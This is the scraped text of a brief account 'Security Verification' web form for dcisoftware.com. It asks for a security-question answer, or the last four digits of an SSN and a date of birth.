 Security Verification
Please verify security details for your account
dcisoftware.com
7a
Question: In which city or town was your first job?
Answer: Type Security Answer
Or
7b
SSN: * Enter Last 4 Digits Of SSN
DOB: Month Day Year
8
Verify